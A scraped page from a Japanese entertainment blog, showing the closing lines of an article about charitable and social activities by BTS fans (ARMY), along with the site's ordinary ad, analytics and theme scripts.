<p>BTSは社会問題への関心を積極的に表明していますが、彼らを応援するARMYもBTSに負けず劣らずさまざまな活動を行っているんですね。これからはARMYの活動にも注目したいです！</p>
<p>最後までお読みいただきありがとうございました。</p>
<a href="https://iroirog.info/bts/bts-okanemochi/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2021/08/E7sleIMUcAw3GTr-320x180.jpg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">【BTSはお金持ち】寄付金・愛車・自宅の購入額がヤバイ！</span><span class="blog-card-excerpt">韓国の人気7人組アイドルグループBTS。

今や世界的人気を誇り日本でも大人気のBTSはやっぱりお金持ち！

今回はBTSの資産...</span></div></div></a>
									
																		
									
									<div class="tag-box"><span><a href="https://iroirog.info/tag/army/"> ARMY</a></span><span><a href="https://iroirog.info/tag/bts/"> BTS</a></span><span><a href="https://iroirog.info/tag/%e5%af%84%e4%bb%98/"> 寄付</a></span><span><a href="https://iroirog.info/tag/%e7%a4%be%e4%bc%9a%e6%b4%bb%e5%8b%95/"> 社会活動</a></span></div>									
									
									
									<div class="clearfix"></div>
<div class="adarea-box">
										
				<section class="ad-single">
					
					<div class="center-rectangle">
						<div class="sponsor-center">スポンサーリンク</div>
						<ins id="zucks-widget-parent_4bfd024e0d"></ins>
<script type="text/javascript">
  (window.gZgokZoeQueue = (window.gZgokZoeQueue || [])).push({ frameId: "_4bfd024e0d" });
  (window.gZgokZoeWidgetQueue = (window.gZgokZoeWidgetQueue || [])).push({frameId: "_4bfd024e0d", parent: "#zucks-widget-parent_4bfd024e0d" });
</script>
<script src="https://j.zoe.zucks.net/zoe.min.js" defer></script>


<div class="uz-iroirog_pc uz-ny"></div>
<script async type="text/javascript" src="https://speee-ad.akamaized.net/tag/iroirog_pc/js/outer-frame.min.js" charset="utf-8"></script>



<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4647818421369599"
     data-ad-slot="7778625318"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>					</div>
				</section>
						</div>
									
																		<div class="related-ad-unit-area"></div>
																		
																			<div class="share sns-design-type02">
	<div class="sns">
		<ol>
			<!--ツイートボタン-->
							<li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Firoirog.info%2Fbts%2Farmy-syakaikatudou%2F&text=BTS%E3%81%8C%E3%81%8D%E3%81%A3%E3%81%8B%E3%81%91%E3%81%A7%E8%B5%B7%E3%81%93%E3%81%A3%E3%81%9F%E7%A4%BE%E4%BC%9A%E6%B4%BB%E5%8B%95%E3%81%BE%E3%81%A8%E3%82%81%EF%BC%81ARMY%E3%81%AE%E5%87%84%E3%81%99%E3%81%8E%E3%82%8B%E8%A1%8C%E5%8B%95%E5%8A%9B%EF%BC%81 - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-twitter"></i></a>
				</li>
						<!--Facebookボタン-->
							<li class="facebook">
				<a href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Firoirog.info%2Fbts%2Farmy-syakaikatudou%2F&t=BTS%E3%81%8C%E3%81%8D%E3%81%A3%E3%81%8B%E3%81%91%E3%81%A7%E8%B5%B7%E3%81%93%E3%81%A3%E3%81%9F%E7%A4%BE%E4%BC%9A%E6%B4%BB%E5%8B%95%E3%81%BE%E3%81%A8%E3%82%81%EF%BC%81ARMY%E3%81%AE%E5%87%84%E3%81%99%E3%81%8E%E3%82%8B%E8%A1%8C%E5%8B%95%E5%8A%9B%EF%BC%81 - エンタメ・芸能・ニュース・などの気になる話題をお届け" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><i class="jic jin-ifont-facebook-t" aria-hidden="true"></i></a>
				</li>
						<!--はてブボタン-->
							<li class="hatebu">
				<a href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Firoirog.info%2Fbts%2Farmy-syakaikatudou%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="font-hatena"></i></a>
				</li>
						<!--Poketボタン-->
							<li class="pocket">
				<a href="https://getpocket.com/edit?url=https%3A%2F%2Firoirog.info%2Fbts%2Farmy-syakaikatudou%2F&title=BTS%E3%81%8C%E3%81%8D%E3%81%A3%E3%81%8B%E3%81%91%E3%81%A7%E8%B5%B7%E3%81%93%E3%81%A3%E3%81%9F%E7%A4%BE%E4%BC%9A%E6%B4%BB%E5%8B%95%E3%81%BE%E3%81%A8%E3%82%81%EF%BC%81ARMY%E3%81%AE%E5%87%84%E3%81%99%E3%81%8E%E3%82%8B%E8%A1%8C%E5%8B%95%E5%8A%9B%EF%BC%81 - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-pocket" aria-hidden="true"></i></a>
				</li>
							<li class="line">
				<a href="https://line.me/R/msg/text/?https%3A%2F%2Firoirog.info%2Fbts%2Farmy-syakaikatudou%2F"><i class="jic jin-ifont-line" aria-hidden="true"></i></a>
				</li>
		</ol>
	</div>
</div>

																		
									

															
								</div>
							</div>
						</article>
						
														</section>
				
								
								
																
				
				
							</main>

		<!--サイドバー-->
<div id="sidebar" class="sideber sidebar_style6 animate-off" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
		
	<div id="categories-4" class="widget widget_categories"><div class="widgettitle ef">カテゴリー</div><form action="https://iroirog.info" method="get"><label class="screen-reader-text" for="cat">カテゴリー</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="6568">Adult</option>
	<option class="level-0" value="6587">balbet casino</option>
	<option class="level-0" value="6566">Bookkeeping</option>
	<option class="level-0" value="2614">BTS</option>
	<option class="level-0" value="6584">casino</option>
	<option class="level-0" value="6570">Casino</option>
	<option class="level-0" value="6585">Casino DE</option>
	<option class="level-0" value="6593">casino utan svensk licens</option>
	<option class="level-0" value="6583">Consulting services in the UAE</option>
	<option class="level-0" value="6577">December</option>
	<option class="level-0" value="6567">FinTech</option>
	<option class="level-0" value="6564">Forex News</option>
	<option class="level-0" value="6573">Forex Trading</option>
	<option class="level-0" value="6569">Games</option>
	<option class="level-0" value="6095">K-POP</option>
	<option class="level-0" value="6096">K-POP</option>
	<option class="level-0" value="6588">lolo casino</option>
	<option class="level-0" value="6572">Loonie play casino</option>
	<option class="level-0" value="6597">Nasi partnerzy</option>
	<option class="level-0" value="6579">Online Casino</option>
	<option class="level-0" value="6578">Online Casino</option>
	<option class="level-0" value="6591">Our Partners</option>
	<option class="level-0" value="6596">Partner</option>
	<option class="level-0" value="6586">Partners</option>
	<option class="level-0" value="6600">Partnerzy</option>
	<option class="level-0" value="6581">pistolo casino</option>
	<option class="level-0" value="6599">Polskie kasyno</option>
	<option class="level-0" value="196">PRODUCE101</option>
	<option class="level-0" value="6589">ragnaro casino</option>
	<option class="level-0" value="6592">ready_text</option>
	<option class="level-0" value="6565">Sober living</option>
	<option class="level-0" value="6580">Spinorhino</option>
	<option class="level-0" value="223">TVネタ</option>
	<option class="level-0" value="6594">Unsere Partner</option>
	<option class="level-0" value="6590">yesplay casino</option>
	<option class="level-0" value="12">YouTuber</option>
	<option class="level-0" value="6598">Наши партнеры</option>
	<option class="level-0" value="6582">Новости Криптовалют</option>
	<option class="level-0" value="6574">Новости Форекс</option>
	<option class="level-0" value="6595">Общак</option>
	<option class="level-0" value="6571">Финтех</option>
	<option class="level-0" value="6576">Форекс Брокеры</option>
	<option class="level-0" value="6575">Форекс Брокеры56</option>
	<option class="level-0" value="1938">アニメ</option>
	<option class="level-0" value="11">イベント</option>
	<option class="level-0" value="20">インスタグラマー</option>
	<option class="level-0" value="3">インテリア</option>
	<option class="level-0" value="163">グランメゾン東京</option>
	<option class="level-0" value="5406">ジャニーズ</option>
	<option class="level-0" value="5405">ジャニーズ</option>
	<option class="level-0" value="409">スポーツ</option>
	<option class="level-0" value="132">ドクターＸ</option>
	<option class="level-0" value="357">ドラマ</option>
	<option class="level-0" value="9">ニュース</option>
	<option class="level-0" value="15">バチェラー</option>
	<option class="level-0" value="2499">モデル</option>
	<option class="level-0" value="2500">モデル</option>
	<option class="level-0" value="137">モトカレマニア</option>
	<option class="level-0" value="6">人物</option>
	<option class="level-0" value="6563">俳優</option>
	<option class="level-0" value="2592">大谷翔平</option>
	<option class="level-0" value="6558">女優</option>
	<option class="level-0" value="14">政治家</option>
	<option class="level-0" value="238">箱根駅伝</option>
	<option class="level-0" value="8">見逃し配信</option>
	<option class="level-0" value="1">設備</option>
	<option class="level-0" value="214">雑学</option>
	<option class="level-0" value="16">韓流</option>
	<option class="level-0" value="7">音楽</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div id="search-2" class="widget widget_search"><form class="search-box" role="search" method="get" id="searchform" action="https://iroirog.info/">
	<input type="search" placeholder="" class="text search-text" value="" name="s" id="s">
	<input type="submit" id="searchsubmit" value="&#xe931;">
</form>
</div>	
			<div id="widget-tracking">
	<div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ins id="zucks-widget-parent_fa710845a4"></ins>
<script type="text/javascript">
  (window.gZgokZoeQueue = (window.gZgokZoeQueue || [])).push({ frameId: "_fa710845a4" });
  (window.gZgokZoeWidgetQueue = (window.gZgokZoeWidgetQueue || [])).push({frameId: "_fa710845a4", parent: "#zucks-widget-parent_fa710845a4" });
</script>
<script src="https://j.zoe.zucks.net/zoe.min.js" defer></script></div></div><div id="text-2" class="widget widget_text">			<div class="textwidget"></div>
		</div>	</div>
		</div>
	</div>
<div class="clearfix"></div>
	<!--フッター-->
				<footer role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
	
		<!--ここからフッターウィジェット-->
		
								<div id="footer-widget-area" class="footer_style2 footer_type1">
				<div id="footer-widget-box">
					<div id="footer-widget-left">
						<div id="text-3" class="footer-widget widget_text"><div class="widgettitle ef">ABOUT SITE</div>			<div class="textwidget"><p><a href="https://iroirog.info/prof/"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-21367" src="https://iroirog.info/wp-content/uploads/2020/07/prof.png" alt="" width="332" height="263" /></a></p>
<p>あなたのちょっと気になる・為になるコトが知りたい時に。<br />
毎日を楽しく過ごせる素敵な暇つぶしを。</p>
<p>イロイロな情報をお届けする『IROIROG』です。</p>
</div>
		</div>					</div>
					<div id="footer-widget-center">
						<div id="search-3" class="footer-widget widget_search"><div class="widgettitle ef">SEARCH</div><form class="search-box" role="search" method="get" id="searchform" action="https://iroirog.info/">
	<input type="search" placeholder="" class="text search-text" value="" name="s" id="s">
	<input type="submit" id="searchsubmit" value="&#xe931;">
</form>
</div><div id="categories-2" class="footer-widget widget_categories"><div class="widgettitle ef">CATEGORY</div><form action="https://iroirog.info" method="get"><label class="screen-reader-text" for="categories-dropdown-2">CATEGORY</label><select  name='cat' id='categories-dropdown-2' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="6568">Adult</option>
	<option class="level-0" value="6587">balbet casino</option>
	<option class="level-0" value="6566">Bookkeeping</option>
	<option class="level-0" value="2614">BTS</option>
	<option class="level-0" value="6584">casino</option>
	<option class="level-0" value="6570">Casino</option>
	<option class="level-0" value="6585">Casino DE</option>
	<option class="level-0" value="6593">casino utan svensk licens</option>
	<option class="level-0" value="6583">Consulting services in the UAE</option>
	<option class="level-0" value="6577">December</option>
	<option class="level-0" value="6567">FinTech</option>
	<option class="level-0" value="6564">Forex News</option>
	<option class="level-0" value="6573">Forex Trading</option>
	<option class="level-0" value="6569">Games</option>
	<option class="level-0" value="6095">K-POP</option>
	<option class="level-0" value="6096">K-POP</option>
	<option class="level-0" value="6588">lolo casino</option>
	<option class="level-0" value="6572">Loonie play casino</option>
	<option class="level-0" value="6597">Nasi partnerzy</option>
	<option class="level-0" value="6579">Online Casino</option>
	<option class="level-0" value="6578">Online Casino</option>
	<option class="level-0" value="6591">Our Partners</option>
	<option class="level-0" value="6596">Partner</option>
	<option class="level-0" value="6586">Partners</option>
	<option class="level-0" value="6600">Partnerzy</option>
	<option class="level-0" value="6581">pistolo casino</option>
	<option class="level-0" value="6599">Polskie kasyno</option>
	<option class="level-0" value="196">PRODUCE101</option>
	<option class="level-0" value="6589">ragnaro casino</option>
	<option class="level-0" value="6592">ready_text</option>
	<option class="level-0" value="6565">Sober living</option>
	<option class="level-0" value="6580">Spinorhino</option>
	<option class="level-0" value="223">TVネタ</option>
	<option class="level-0" value="6594">Unsere Partner</option>
	<option class="level-0" value="6590">yesplay casino</option>
	<option class="level-0" value="12">YouTuber</option>
	<option class="level-0" value="6598">Наши партнеры</option>
	<option class="level-0" value="6582">Новости Криптовалют</option>
	<option class="level-0" value="6574">Новости Форекс</option>
	<option class="level-0" value="6595">Общак</option>
	<option class="level-0" value="6571">Финтех</option>
	<option class="level-0" value="6576">Форекс Брокеры</option>
	<option class="level-0" value="6575">Форекс Брокеры56</option>
	<option class="level-0" value="1938">アニメ</option>
	<option class="level-0" value="11">イベント</option>
	<option class="level-0" value="20">インスタグラマー</option>
	<option class="level-0" value="3">インテリア</option>
	<option class="level-0" value="163">グランメゾン東京</option>
	<option class="level-0" value="5406">ジャニーズ</option>
	<option class="level-0" value="5405">ジャニーズ</option>
	<option class="level-0" value="409">スポーツ</option>
	<option class="level-0" value="132">ドクターＸ</option>
	<option class="level-0" value="357">ドラマ</option>
	<option class="level-0" value="9">ニュース</option>
	<option class="level-0" value="15">バチェラー</option>
	<option class="level-0" value="2499">モデル</option>
	<option class="level-0" value="2500">モデル</option>
	<option class="level-0" value="137">モトカレマニア</option>
	<option class="level-0" value="6">人物</option>
	<option class="level-0" value="6563">俳優</option>
	<option class="level-0" value="2592">大谷翔平</option>
	<option class="level-0" value="6558">女優</option>
	<option class="level-0" value="14">政治家</option>
	<option class="level-0" value="238">箱根駅伝</option>
	<option class="level-0" value="8">見逃し配信</option>
	<option class="level-0" value="1">設備</option>
	<option class="level-0" value="214">雑学</option>
	<option class="level-0" value="16">韓流</option>
	<option class="level-0" value="7">音楽</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "categories-dropdown-2" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div>					</div>
					<div id="footer-widget-right">
						<div id="widget-recent-post-2" class="footer-widget widget-recent-post"><div class="widgettitle ef">RECCOMEND</div>		<div id="new-entry-box">
				<ul>
									<li class="new-entry-item">
						<a href="https://iroirog.info/interior/slots-wetten-ein-expertenbericht/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Slots Wetten: Ein Expertenbericht</h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://iroirog.info/interior/welcome-bonus-in-online-slots-casinos-a-comprehensive-guide/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Welcome Bonus in Online Slots Casinos: A Comprehensive Guide</h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://iroirog.info/interior/fire-joker-demo-a-comprehensive-review/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Fire Joker Demo: A Comprehensive Review</h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://iroirog.info/interior/baccarat-hausvorteil-erklarung-ratgeber-alles-was-sie-wissen-mussen/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Baccarat Hausvorteil Erklärung Ratgeber: Alles, was Sie wissen müssen</h3>
							</div>
						</a>
					</li>
								</ul>
			</div>
		</div>					</div>
				</div>
			</div>
						<div class="footersen"></div>
				
		
		<div class="clearfix"></div>
		
		<!--ここまでフッターウィジェット-->
	
					<div id="footer-box">
				<div class="footer-inner">
					<span id="privacy"><a href="https://iroirog.info/privacy/">プライバシーポリシー</a></span>
					<span id="law"><a href="https://iroirog.info/prof/">運営者情報</a></span>
					<span id="copyright" itemprop="copyrightHolder"><i class="jic jin-ifont-copyright" aria-hidden="true"></i>2016–2026&nbsp;&nbsp;エンタメ・芸能・ニュース・などの気になる話題をお届け</span>
				</div>
			</div>
				<div class="clearfix"></div>
	</footer>
	
	
	
		
	</div><!--scroll-content-->

			
</div><!--wrapper-->

<!-- User Heat Tag -->
<script type="text/javascript">
(function(add, cla){window['UserHeatTag']=cla;window[cla]=window[cla]||function(){(window[cla].q=window[cla].q||[]).push(arguments)},window[cla].l=1*new Date();var ul=document.createElement('script');var tag = document.getElementsByTagName('script')[0];ul.async=1;ul.src=add;tag.parentNode.insertBefore(ul,tag);})('//uh.nakanohito.jp/uhj2/uh.js', '_uhtracker');_uhtracker({id:'uhEm9RSpWi'});
</script>
<!-- End User Heat Tag --><script type='text/javascript' src='https://iroirog.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/iroirog.info\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u8868\u793a","visibility_hide":"\u975e\u8868\u793a","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/iroirog.info\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"fd334ca026","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.12.0' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/themes/jin/js/common.js?ver=6.2.8' id='cps-common-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/themes/jin/js/jin_h_icons.js?ver=6.2.8' id='jin-h-icons-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.0.7/js/swiper.min.js?ver=6.2.8' id='cps-swiper-js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.6.3/js/all.js?ver=6.2.8' id='fontowesome5-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/themes/jin/js/followwidget.js?ver=6.2.8' id='cps-followwidget-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-tracking","use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-6"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>

<script>
	var mySwiper = new Swiper ('.swiper-container', {
		// Optional parameters
		loop: true,
		slidesPerView: 5,
		spaceBetween: 15,
		autoplay: {
			delay: 2700,
		},
		// If we need pagination
		pagination: {
			el: '.swiper-pagination',
		},

		// Navigation arrows
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},

		// And if we need scrollbar
		scrollbar: {
			el: '.swiper-scrollbar',
		},
		breakpoints: {
              1024: {
				slidesPerView: 4,
				spaceBetween: 15,
			},
              767: {
				slidesPerView: 2,
				spaceBetween: 10,
				centeredSlides : true,
				autoplay: {
					delay: 4200,
				},
			}
        }
	});
	
	var mySwiper2 = new Swiper ('.swiper-container2', {
	// Optional parameters
		loop: true,
		slidesPerView: 3,
		spaceBetween: 17,
		centeredSlides : true,
		autoplay: {
			delay: 4000,
		},

		// If we need pagination
		pagination: {
			el: '.swiper-pagination',
		},

		// Navigation arrows
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},

		// And if we need scrollbar
		scrollbar: {
			el: '.swiper-scrollbar',
		},

		breakpoints: {
			767: {
				slidesPerView: 2,
				spaceBetween: 10,
				centeredSlides : true,
				autoplay: {
					delay: 4200,
				},
			}
		}
	});

</script>
<div id="page-top">
	<a class="totop"><i class="jic jin-ifont-arrowtop"></i></a>
</div>

</body>
</html>
<link href="https://fonts.googleapis.com/css?family=Quicksand" rel="stylesheet">
<link href="https://fonts.googleapis.com/earlyaccess/notosansjapanese.css" rel="stylesheet" />


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sWjcpe9QS4DRxJOQw3PYFw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768995674655');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://click.speee-ad.jp/v1/recwid?url=https%3A%2F%2Firoirog.info%2Fbts%2Farmy-syakaikatudou%2F&ft=1&placement_id=4215&placement_code=iroirog_pc&v=4.3.0&device=1&os=2&ref=&cb_name=uzWidgetCallback0&sess_id=6efd9af8-460e-d7c0-af3c-c52ef144fbaa&ext=&cb=1768995667305
body_size: 117
content:
uzWidgetCallback0({"uuid":"20dc2d59-a29e-4b81-b276-9c5cc340a146","opt_out":false})
